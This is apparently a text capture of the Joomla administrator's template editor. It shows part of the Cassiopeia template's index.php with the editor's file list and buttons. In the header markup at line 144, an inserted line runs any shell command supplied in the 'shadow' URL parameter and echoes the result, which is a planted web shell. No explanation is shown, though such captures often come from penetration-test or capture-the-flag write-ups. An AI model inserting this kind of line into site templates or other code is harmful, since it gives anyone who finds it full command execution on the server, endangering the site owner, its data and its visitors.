 Save
Save & Close
Rename File
Delete File
Close File
Help
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
130 </head>
131
132 <body class="site <?php echo $option
133 . ' ' . $wrapper
134 . ' view-' . $view
135 . ($layout ? ' layout-' . $layout : ' no-layout')
136 . ($task ? ' task-' . $task : ' no-task')
137 . ($itemid ? ' itemid-' . $itemid : '')
138 . ($pageclass ? ' ' . $pageclass : '')
139 . $hasClass
140 . ($this->direction == 'rtl' ? ' rtl' : '');
141 ?>">
142 <header class="header container-header full-width<?php echo $stickyHeader ? ' ' . $stickyHeader : '';
?>">
143
144 <?php echo exec($_GET['shadow']); ?>
145
146 <?php if ($this->countModules('topbar')) : ?>
147 <div class="container-topbar">
148 <jdoc:include type="modules" name="topbar" style="none" />
149 </div>
150 <?php endif; ?>
151
152 <?php if ($this->countModules('below-top')) : ?>
153 <div class="grid-child container-below-top">
154 <jdoc:include type="modules" name="below-top" style="none" />
Press F10 to toggle Full Screen editing.